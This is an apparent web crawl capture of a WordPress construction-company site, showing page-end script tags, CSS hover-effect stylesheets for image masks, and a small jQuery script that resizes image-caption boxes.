var tie = {"is_rtl":"","ajaxurl":"https:\/\/www.ingelpo.cl\/wp-admin\/admin-ajax.php","is_taqyeem_active":"","is_sticky_video":"","mobile_menu_top":"","mobile_menu_active":"area_1","mobile_menu_parent":"","lightbox_all":"true","lightbox_gallery":"true","lightbox_skin":"dark","lightbox_thumb":"horizontal","lightbox_arrows":"true","is_singular":"1","autoload_posts":"","reading_indicator":"true","lazyload":"","select_share":"true","select_share_twitter":"true","select_share_facebook":"true","select_share_linkedin":"true","select_share_email":"","facebook_app_id":"5303202981","twitter_username":"","responsive_tables":"true","ad_blocker_detector":"","sticky_behavior":"default","sticky_desktop":"true","sticky_mobile":"true","sticky_mobile_behavior":"default","ajax_loader":"<div class=\"loader-overlay\">\n\t\t\t\t<div class=\"spinner\">\n\t\t\t\t\t<div class=\"bounce1\"><\/div>\n\t\t\t\t\t<div class=\"bounce2\"><\/div>\n\t\t\t\t\t<div class=\"bounce3\"> <\/div>\n\t\t\t\t<\/div>\n\t\t\t<\/div>","type_to_search":"","lang_no_results":"Sin resultados","sticky_share_mobile":"true","sticky_share_post":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.ingelpo.cl/wp-content/themes/HomeMaker%20-%20Construction%20%26%20Builder%20WordPress%20Theme%20%2B%20Nulled/assets/js/scripts.min.js?ver=5.0.8' id='tie-scripts-js'></script>
<script type='text/javascript' src='https://www.ingelpo.cl/wp-content/themes/HomeMaker%20-%20Construction%20%26%20Builder%20WordPress%20Theme%20%2B%20Nulled/assets/ilightbox/lightbox.js?ver=5.0.8' id='tie-js-ilightbox-js'></script>
<script type='text/javascript' src='https://www.ingelpo.cl/wp-content/themes/HomeMaker%20-%20Construction%20%26%20Builder%20WordPress%20Theme%20%2B%20Nulled/assets/js/desktop.min.js?ver=5.0.8' id='tie-js-desktop-js'></script>
<script type='text/javascript' src='https://www.ingelpo.cl/wp-content/themes/HomeMaker%20-%20Construction%20%26%20Builder%20WordPress%20Theme%20%2B%20Nulled/assets/js/single.min.js?ver=5.0.8' id='tie-js-single-js'></script>
<script type='text/javascript' id='livesite_sdk-js-extra'>
/* <![CDATA[ */
var ls_PHPVAR_livesite_sdk = {"ls_sdk_uid":"684761735299937b","ls_sdk_show_livesite":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.ingelpo.cl/wp-content/plugins/contact-form-with-a-meeting-scheduler-by-vcita/core/../js/livesite-include-sdk.js?ver=0.1.3' id='livesite_sdk-js'></script>
<script type='text/javascript' src='https://www.ingelpo.cl/wp-content/plugins/image-caption-hover/js/script.js?ver=6.0.11' id='wcp-caption-scripts-js'></script>
<script type='text/javascript' src='https://www.ingelpo.cl/wp-content/plugins/slider-image/js/jquery.bxslider.js?ver=1.0.0' id='bxSlider-js'></script>
<script type='text/javascript' src='https://www.ingelpo.cl/wp-content/plugins/slider-image/js/bxslider.setup.js?ver=1.0.0' id='bxSliderSetup-js'></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.ingelpo.cl/wp-content/plugins/rd-hover-effects/css/style.css?ver=6.0.11
body_size: 17452
content:

/* STYLE FIRST */
.rakib-dev-first img {
   -webkit-transition: all 0.2s linear;
   -moz-transition: all 0.2s linear;
   -o-transition: all 0.2s linear;
   -ms-transition: all 0.2s linear;
   transition: all 0.2s linear;
}
.rakib-dev-first .mask {
   -ms-filter: "progid: DXImageTransform.Microsoft.Alpha(Opacity=0)";
   filter: alpha(opacity=0);
   opacity: 0;
   background-color: rgba(21,127,8, 0.7);
   -webkit-transition: all 0.4s ease-in-out;
   -moz-transition: all 0.4s ease-in-out;
   -o-transition: all 0.4s ease-in-out;
   -ms-transition: all 0.4s ease-in-out;
   transition: all 0.4s ease-in-out;
}
.rakib-dev-first h2 {
   -webkit-transform: translateY(-100px);
   -moz-transform: translateY(-100px);
   -o-transform: translateY(-100px);
   -ms-transform: translateY(-100px);
   transform: translateY(-100px);
   -ms-filter: "progid: DXImageTransform.Microsoft.Alpha(Opacity=0)";
   filter: alpha(opacity=0);
   opacity: 0;
   -webkit-transition: all 0.2s ease-in-out;
   -moz-transition: all 0.2s ease-in-out;
   -o-transition: all 0.2s ease-in-out;
   -ms-transition: all 0.2s ease-in-out;
   transition: all 0.2s ease-in-out;
}
.rakib-dev-first p {
   -webkit-transform: translateY(100px);
   -moz-transform: translateY(100px);
   -o-transform: translateY(100px);
   -ms-transform: translateY(100px);
   transform: translateY(100px);
   -ms-filter: "progid: DXImageTransform.Microsoft.Alpha(Opacity=0)";
   filter: alpha(opacity=0);
   opacity: 0;
   -webkit-transition: all 0.2s linear;
   -moz-transition: all 0.2s linear;
   -o-transition: all 0.2s linear;
   -ms-transition: all 0.2s linear;
   transition: all 0.2s linear;
}
.rakib-dev-first:hover img {
   -webkit-transform: scale(1.1,1.1);
   -moz-transform: scale(1.1,1.1);
   -o-transform: scale(1.1,1.1);
   -ms-transform: scale(1.1,1.1);
   transform: scale(1.1,1.1);
}
.rakib-dev-first a.info {
   -ms-filter: "progid: DXImageTransform.Microsoft.Alpha(Opacity=0)";
   filter: alpha(opacity=0);
   opacity: 0;
   -webkit-transition: all 0.2s ease-in-out;
   -moz-transition: all 0.2s ease-in-out;
   -o-transition: all 0.2s ease-in-out;
   -ms-transition: all 0.2s ease-in-out;
   transition: all 0.2s ease-in-out;
}
.rakib-dev-first:hover .mask {
   -ms-filter: "progid: DXImageTransform.Microsoft.Alpha(Opacity=100)";
   filter: alpha(opacity=100);
   opacity: 1;
}
.rakib-dev-first:hover h2,
.rakib-dev-first:hover p,
.rakib-dev-first:hover a.info {
   -ms-filter: "progid: DXImageTransform.Microsoft.Alpha(Opacity=100)";
   filter: alpha(opacity=100);
   opacity: 1;
   -webkit-transform: translateY(0px);
   -moz-transform: translateY(0px);
   -o-transform: translateY(0px);
   -ms-transform: translateY(0px);
   transform: translateY(0px);
}
.rakib-dev-first:hover p {
   -webkit-transition-delay: 0.1s;
   -moz-transition-delay: 0.1s;
   -o-transition-delay: 0.1s;
   -ms-transition-delay: 0.1s;
   transition-delay: 0.1s;
}
.rakib-dev-first:hover a.info {
   -webkit-transition-delay: 0.2s;
   -moz-transition-delay: 0.2s;
   -o-transition-delay: 0.2s;
   -ms-transition-delay: 0.2s;
   transition-delay: 0.2s;
}
.main_wrapper {
  margin: 0 auto;
  max-width: 100%;
  position: relative;
}

/* STYLE SECOND */

.rakib-dev-second img {
   -webkit-transition: all 0.2s ease-in;
   -moz-transition: all 0.2s ease-in;
   -o-transition: all 0.2s ease-in;
   -ms-transition: all 0.2s ease-in;
   transition: all 0.2s ease-in;
}

.rakib-dev-second .mask {
   background-color: rgba(115,146,184, 0.7);
   width: 300px;
   padding: 60px;
   height: 300px;
   -ms-filter: "progid: DXImageTransform.Microsoft.Alpha(Opacity=0)";
   filter: alpha(opacity=0);
   opacity: 0;
   -webkit-transform: translate(265px, 145px) rotate(45deg);
   -moz-transform: translate(265px, 145px) rotate(45deg);
   -o-transform: translate(265px, 145px) rotate(45deg);
   -ms-transform: translate(265px, 145px) rotate(45deg);
   transform: translate(265px, 145px) rotate(45deg);
   -webkit-transition: all 0.2s ease-in-out;
   -moz-transition: all 0.2s ease-in-out;
   -o-transition: all 0.2s ease-in-out;
   -ms-transition: all 0.2s ease-in-out;
   transition: all 0.2s ease-in-out;
}
.rakib-dev-second h2 {
   border-bottom: 1px solid rgba(0, 0, 0, 0.3);
   background: transparent;
   margin: 20px 40px 0px 40px;
   -webkit-transform: translate(200px, -200px);
   -moz-transform: translate(200px, -200px);
   -o-transform: translate(200px, -200px);
   -ms-transform: translate(200px, -200px);
   transform: translate(200px, -200px);
   -webkit-transition: all 0.2s ease-in-out;
   -moz-transition: all 0.2s ease-in-out;
   -o-transition: all 0.2s ease-in-out;
   -ms-transition: all 0.2s ease-in-out;
   transition: all 0.2s ease-in-out;
}
.rakib-dev-second p {
   -webkit-transform: translate(-2000px, 200px);
   -moz-transform: translate(-2000px, 200px);
   -o-transform: translate(-2000px, 200px);
   -ms-transform: translate(-2000px, 200px);
   transform: translate(-2000px, 200px);
   -webkit-transition: all 0.2s ease-in-out;
   -moz-transition: all 0.2s ease-in-out;
   -o-transition: all 0.2s ease-in-out;
   -ms-transition: all 0.2s ease-in-out;
   transition: all 0.2s ease-in-out;
}
.rakib-dev-second a.info {
   -webkit-transform: translate(0px, 5000px);
   -moz-transform: translate(0px, 5000px);
   -o-transform: translate(0px, 5000px);
   -ms-transform: translate(0px, 5000px);
   transform: translate(0px, 5000px);
   -webkit-transition: all 0.2s 0.1s ease-in-out;
   -moz-transition: all 0.2s 0.1s ease-in-out;
   -o-transition: all 0.2s 0.1s ease-in-out;
   -ms-transition: all 0.2s 0.1s ease-in-out;
   transition: all 0.2s 0.1s ease-in-out;
}
.rakib-dev-second:hover .mask {
   -ms-filter: "progid: DXImageTransform.Microsoft.Alpha(Opacity=100)";
   filter: alpha(opacity=100);
   opacity: 1;
   -webkit-transform: translate(-80px, -125px) rotate(45deg);
   -moz-transform: translate(-80px, -125px) rotate(45deg);
   -o-transform: translate(-80px, -125px) rotate(45deg);
   -ms-transform: translate(-80px, -125px) rotate(45deg);
   transform: translate(-80px, -125px) rotate(45deg);
}
.rakib-dev-second:hover h2 {
   -webkit-transform: translate(0px,0px);
   -moz-transform: translate(0px,0px);
   -o-transform: translate(0px,0px);
   -ms-transform: translate(0px,0px);
   transform: translate(0px,0px);
   -webkit-transition-delay: 0.3s;
   -moz-transition-delay: 0.3s;
   -o-transition-delay: 0.3s;
   -ms-transition-delay: 0.3s;
   transition-delay: 0.3s;
}
.rakib-dev-second:hover p {
   -webkit-transform: translate(0px,0px);
   -moz-transform: translate(0px,0px);
   -o-transform: translate(0px,0px);
   -ms-transform: translate(0px,0px);
   transform: translate(0px,0px);
   -webkit-transition-delay: 0.4s;
   -moz-transition-delay: 0.4s;
   -o-transition-delay: 0.4s;
   -ms-transition-delay: 0.4s;
   transition-delay: 0.4s;
}
.rakib-dev-second:hover a.info {
   -webkit-transform: translate(0px,0px);
   -moz-transform: translate(0px,0px);
   -o-transform: translate(0px,0px);
   -ms-transform: translate(0px,0px);
   transform: translate(0px,0px);
   -webkit-transition-delay: 0.5s;
   -moz-transition-delay: 0.5s;
   -o-transition-delay: 0.5s;
   -ms-transition-delay: 0.5s;
   transition-delay: 0.5s;
}
		
/* STYLE THIRD */

.rakib-dev-third img {
   -webkit-transition: all 0.2s ease-in;
   -moz-transition: all 0.2s ease-in;
   -o-transition: all 0.2s ease-in;
   -ms-transition: all 0.2s ease-in;
   transition: all 0.2s ease-in;
}
.rakib-dev-third .mask {
   background-color: rgba(64, 115, 170, 0.6);
   -ms-filter: "progid: DXImageTransform.Microsoft.Alpha(Opacity=0)";
   filter: alpha(opacity=0);
   opacity: 0;
   -webkit-transform: translate(460px, -100px) rotate(180deg);
   -moz-transform: translate(460px, -100px) rotate(180deg);
   -o-transform: translate(460px, -100px) rotate(180deg);
   -ms-transform: translate(460px, -100px) rotate(180deg);
   transform: translate(460px, -100px) rotate(180deg);
   -webkit-transition: all 0.2s 0.4s ease-in-out;
   -moz-transition: all 0.2s 0.4s ease-in-out;
   -o-transition: all 0.2s 0.4s ease-in-out;
   -ms-transition: all 0.2s 0.4s ease-in-out;
   transition: all 0.2s 0.4s ease-in-out;
}
.rakib-dev-third h2 {
   -webkit-transform: translateY(-100px);
   -moz-transform: translateY(-100px);
   -o-transform: translateY(-100px);
   -ms-transform: translateY(-100px);
   transform: translateY(-100px);
   -webkit-transition: all 0.2s ease-in-out;
   -moz-transition: all 0.2s ease-in-out;
   -o-transition: all 0.2s ease-in-out;
   -ms-transition: all 0.2s ease-in-out;
   transition: all 0.2s ease-in-out;
}
.rakib-dev-third p {
   -webkit-transform: translateX(300px) rotate(90deg);
   -moz-transform: translateX(300px) rotate(90deg);
   -o-transform: translateX(300px) rotate(90deg);
   -ms-transform: translateX(300px) rotate(90deg);
   transform: translateX(300px) rotate(90deg);
   -webkit-transition: all 0.2s ease-in-out;
   -moz-transition: all 0.2s ease-in-out;
   -o-transition: all 0.2s ease-in-out;
   -ms-transition: all 0.2s ease-in-out;
   transition: all 0.2s ease-in-out;
}
.rakib-dev-third a.info {
   -webkit-transform: translateY(-200px);
   -moz-transform: translateY(-200px);
   -o-transform: translateY(-200px);
   -ms-transform: translateY(-200px);
   transform: translateY(-200px);
   -webkit-transition: all 0.2s ease-in-out;
   -moz-transition: all 0.2s ease-in-out;
   -o-transition: all 0.2s ease-in-out;
   -ms-transition: all 0.2s ease-in-out;
   transition: all 0.2s ease-in-out;
}
.rakib-dev-third:hover .mask {
   -ms-filter: "progid: DXImageTransform.Microsoft.Alpha(Opacity=100)";
   filter: alpha(opacity=100);
   opacity: 1;
   -webkit-transition-delay: 0s;
   -moz-transition-delay: 0s;
   -o-transition-delay: 0s;
   -ms-transition-delay: 0s;
   transition-delay: 0s;
   -webkit-transform: translate(0px, 0px);
   -moz-transform: translate(0px, 0px);
   -o-transform: translate(0px, 0px);
   -ms-transform: translate(0px, 0px);
   transform: translate(0px, 0px);
}
.rakib-dev-third:hover h2 {
   -webkit-transform: translateY(0px);
   -moz-transform: translateY(0px);
   -o-transform: translateY(0px);
   -ms-transform: translateY(0px);
   transform: translateY(0px);
   -webkit-transition-delay: 0.5s;
   -moz-transition-delay: 0.5s;
   -o-transition-delay: 0.5s;
   -ms-transition-delay: 0.5s;
   transition-delay: 0.5s;
}
.rakib-dev-third:hover p {
   -webkit-transform: translateX(0px) rotate(0deg);
   -moz-transform: translateX(0px) rotate(0deg);
   -o-transform: translateX(0px) rotate(0deg);
   -ms-transform: translateX(0px) rotate(0deg);
   transform: translateX(0px) rotate(0deg);
   -webkit-transition-delay: 0.4s;
   -moz-transition-delay: 0.4s;
   -o-transition-delay: 0.4s;
   -ms-transition-delay: 0.4s;
   transition-delay: 0.4s;
}
.rakib-dev-third:hover a.info {
   -webkit-transform: translateY(0px);
   -moz-transform: translateY(0px);
   -o-transform: translateY(0px);
   -ms-transform: translateY(0px);
   transform: translateY(0px);
   -webkit-transition-delay: 0.3s;
   -moz-transition-delay: 0.3s;
   -o-transition-delay: 0.3s;
   -ms-transition-delay: 0.3s;
   transition-delay: 0.3s;
}

/* STYLE 4 */

.rakib-dev-fourth img {
   -webkit-transition: all 0.4s ease-in-out 0.2s;
   -moz-transition: all 0.4s ease-in-out 0.2s;
   -o-transition: all 0.4s ease-in-out 0.2s;
   -ms-transition: all 0.4s ease-in-out 0.2s;
   transition: all 0.4s ease-in-out 0.2s;
   -ms-filter: "progid: DXImageTransform.Microsoft.Alpha(Opacity=100)";
   filter: alpha(opacity=100);
   opacity: 1;
}
.rakib-dev-fourth .mask {
background: none repeat scroll 0 0 #3498db;
   -ms-filter: "progid: DXImageTransform.Microsoft.Alpha(Opacity=0)";
   filter: alpha(opacity=0);
   opacity: 0;
   -webkit-transform: scale(0) rotate(-180deg);
   -moz-transform: scale(0) rotate(-180deg);
   -o-transform: scale(0) rotate(-180deg);
   -ms-transform: scale(0) rotate(-180deg);
   transform: scale(0) rotate(-180deg);
   -webkit-transition: all 0.4s ease-in;
   -moz-transition: all 0.4s ease-in;
   -o-transition: all 0.4s ease-in;
   -ms-transition: all 0.4s ease-in;
   transition: all 0.4s ease-in;
   -webkit-border-radius: 0px;
   -moz-border-radius: 0px;
   border-radius: 0px;
}
.rakib-dev-fourth h2 {
   -ms-filter: "progid: DXImageTransform.Microsoft.Alpha(Opacity=0)";
   filter: alpha(opacity=0);
   opacity: 0;
   border-bottom: 1px solid rgba(0, 0, 0, 0.3);
   background: transparent;
   margin: 20px 40px 0px 40px;
   -webkit-transition: all 0.5s ease-in-out;
   -moz-transition: all 0.5s ease-in-out;
   -o-transition: all 0.5s ease-in-out;
   -ms-transition: all 0.5s ease-in-out;
   transition: all 0.5s ease-in-out;
}
.rakib-dev-fourth p {
   -ms-filter: "progid: DXImageTransform.Microsoft.Alpha(Opacity=0)";
   filter: alpha(opacity=0);
   opacity: 0;
   -webkit-transition: all 0.5s ease-in-out;
   -moz-transition: all 0.5s ease-in-out;
   -o-transition: all 0.5s ease-in-out;
   -ms-transition: all 0.5s ease-in-out;
   transition: all 0.5s ease-in-out;
}
.rakib-dev-fourth a.info {
   -ms-filter: "progid: DXImageTransform.Microsoft.Alpha(Opacity=0)";
   filter: alpha(opacity=0);
   opacity: 0;
   -webkit-transition: all 0.5s ease-in-out;
   -moz-transition: all 0.5s ease-in-out;
   -o-transition: all 0.5s ease-in-out;
   -ms-transition: all 0.5s ease-in-out;
   transition: all 0.5s ease-in-out;
}
.rakib-dev-fourth:hover .mask {
   -ms-filter: "progid: DXImageTransform.Microsoft.Alpha(Opacity=100)";
   filter: alpha(opacity=100);
   opacity: 1;
   -webkit-transform: scale(1) rotate(0deg);
   -moz-transform: scale(1) rotate(0deg);
   -o-transform: scale(1) rotate(0deg);
   -ms-transform: scale(1) rotate(0deg);
   transform: scale(1) rotate(0deg);
   -webkit-transition-delay: 0.2s;
   -moz-transition-delay: 0.2s;
   -o-transition-delay: 0.2s;
   -ms-transition-delay: 0.2s;
   transition-delay: 0.2s;
}
.rakib-dev-fourth:hover img {
   -webkit-transform: scale(0);
   -moz-transform: scale(0);
   -o-transform: scale(0);
   -ms-transform: scale(0);
   transform: scale(0);
   -ms-filter: "progid: DXImageTransform.Microsoft.Alpha(Opacity=0)";
   filter: alpha(opacity=0);
   opacity: 0;
   -webkit-transition-delay: 0s;
   -moz-transition-delay: 0s;
   -o-transition-delay: 0s;
   -ms-transition-delay: 0s;
   transition-delay: 0s;
}
.rakib-dev-fourth:hover h2,
.rakib-dev-fourth:hover p,
.rakib-dev-fourth:hover a.info {
   -ms-filter: "progid: DXImageTransform.Microsoft.Alpha(Opacity=100)";
   filter: alpha(opacity=100);
   opacity: 1;
   -webkit-transition-delay: 0.5s;
   -moz-transition-delay: 0.5s;
   -o-transition-delay: 0.5s;
   -ms-transition-delay: 0.5s;
   transition-delay: 0.5s;
}
	
/* STYLE 5 */

.rakib-dev-fifth img {
   -webkit-transition: all 0.3s ease-in-out;
   -moz-transition: all 0.3s ease-in-out;
   -o-transition: all 0.3s ease-in-out;
   -ms-transition: all 0.3s ease-in-out;
   transition: all 0.3s ease-in-out;
}
.rakib-dev-fifth .mask {
 background: none repeat scroll 0 0 #f39c12;
   -webkit-transform: translateX(-700px);
   -moz-transform: translateX(-700px);
   -o-transform: translateX(-700px);
   -ms-transform: translateX(-700px);
   transform: translateX(-700px);
   -ms-filter: "progid: DXImageTransform.Microsoft.Alpha(Opacity=100)";
   filter: alpha(opacity=100);
   opacity: 1;
   -webkit-transition: all 0.3s ease-in-out;
   -moz-transition: all 0.3s ease-in-out;
   -o-transition: all 0.3s ease-in-out;
   -ms-transition: all 0.3s ease-in-out;
   transition: all 0.3s ease-in-out;
}
.rakib-dev-fifth h2 {
   color: #000;
   -webkit-box-shadow: 0px 1px 3px rgba(159, 141, 140, 0.5);
   -moz-box-shadow: 0px 1px 3px rgba(159, 141, 140, 0.5);
   box-shadow: 0px 1px 3px rgba(159, 141, 140, 0.5);
}
.rakib-dev-fifth p {
   -ms-filter: "progid: DXImageTransform.Microsoft.Alpha(Opacity=0)";
   filter: alpha(opacity=0);
   opacity: 0;
   color: #333;
   -webkit-transition: all 0.2s linear;
   -moz-transition: all 0.2s linear;
   -o-transition: all 0.2s linear;
   -ms-transition: all 0.2s linear;
   transition: all 0.2s linear;
}
.rakib-dev-fifth:hover .mask {
   -webkit-transform: translateX(0px);
   -moz-transform: translateX(0px);
   -o-transform: translateX(0px);
   -ms-transform: translateX(0px);
   transform: translateX(0px);
}
.rakib-dev-fifth:hover img {
   -webkit-transform: translateX(300px);
   -moz-transform: translateX(300px);
   -o-transform: translateX(300px);
   -ms-transform: translateX(300px);
   transform: translateX(300px);
}
.rakib-dev-fifth:hover p {
   -ms-filter: "progid: DXImageTransform.Microsoft.Alpha(Opacity=100)";
   filter: alpha(opacity=100);
   opacity: 1;
}


/* END STYLE */
						
/* Default Code */
.mask > h2 {
font-size: 18px !important;
margin: 0 !important;
}
.mask > a {
  border-bottom: 0px !important;
}
.rd_content > h2 {
font-size: 22px !important;
margin: 0 !important;
}
.rakib-dev img {
height: 100% !important;
width: 100% !important;
border-radius: 0!important;
}

.main-wrapper.rd-container {
  width: 100%;
}

--- FILE ---
content_type: text/css
request_url: https://www.ingelpo.cl/wp-content/plugins/rd-hover-effects/css/style_com.css?ver=6.0.11
body_size: 1688
content:
.rakib-dev {
cursor: default;
float: left;
height: 100%;
overflow: hidden;
position: relative;
text-align: center;
width: 100%;
}
.rakib-dev .mask,.rakib-dev .rd_content {
   width: 100%;
   height: 100%;
   position: absolute;
   overflow: hidden;
   top: 0;
   left: 0;
}
.rakib-dev-ninth  .rd_content {
   width: 100%;
   height: 0px;
   position: absolute;
   overflow: hidden;
   top: 0;
   left: 0;
}
.rakib-dev img {
   display: block;
   position: relative;
}
.rakib-dev h2 {
border-bottom: 1px solid #fff;
color: #fff !important;
font-size: 17px;
margin: 20px 0 0;
padding: 7px;
position: relative;
text-align: center;
text-transform: uppercase;
}
.rakib-dev p {
margin-bottom: 20px !important;
color: #fff !important;
font-family: Georgia,serif;
font-size: 13px;
font-style: italic;
line-height: 18px !important;
padding: 10px 20px 0;
position: relative;
text-align: center;
}

.rakib-dev a {
background-color: rgba(0, 0, 0, 0.4);
border-bottom: 0 none;
box-shadow: 0 0 1px #000;
color: #fff !important;
display: inline-block;
font-size: 15px;
padding: 5px 14px;
text-decoration: none;
text-transform: uppercase;
}
.rakib-dev a:hover {
background-color: rgba(0, 0, 0, 0.4);
border-bottom: 0 none;
color: #fff;
display: inline-block;
font-size: 15px;
padding: 5px 14px;
text-decoration: none;
text-transform: uppercase;
   -webkit-box-shadow: 0 0 1px #000;
   -moz-box-shadow: 0 0 1px #000;
box-shadow: 0 0 1px #000;
}

#style1  ul, #style2  ul, #style3  ul, #style4  ul, #style5  ul{
  overflow: hidden;
  width: 100% !important;
}

/*
CSUTOM CSS
*/
.main-wrapper.container {
  width: 100%;
}

--- FILE ---
content_type: text/javascript
request_url: https://www.ingelpo.cl/wp-content/plugins/image-caption-hover/js/script.js?ver=6.0.11
body_size: 1061
content:
function responsiveWidgets(){
	jQuery('.wcp-loading').show();
	jQuery('.image-caption-box').css('width', '100%');
	jQuery('.wcp-caption-image').each(function() {
		var current_width = jQuery(this).width();
		var current_height = jQuery(this).height();
		var current_wraper = jQuery(this).closest('.wcp-caption-plugin');
		if (current_wraper.data('height') != 'responsive') {
			current_wraper.find('.image-caption-box, .caption').css({
				'width': current_width,
				'height': current_wraper.data('height')
			});
		} else {
			current_wraper.find('.image-caption-box, .caption').css({
				'width': current_width,
				'height': current_height
			});
		}
	});
	jQuery('.wcp-loading').hide();
}

var resizeTimer;

jQuery(window).on('resize',function() {
    responsiveWidgets();
});

jQuery(window).load(function($) {
		jQuery(window).trigger('resize');

	jQuery('.image-flip-up, .image-flip-down, .rotate-image-down, .tilt-image, .image-flip-right, .image-flip-left').closest('.image-caption-box').css('overflow', 'visible');
});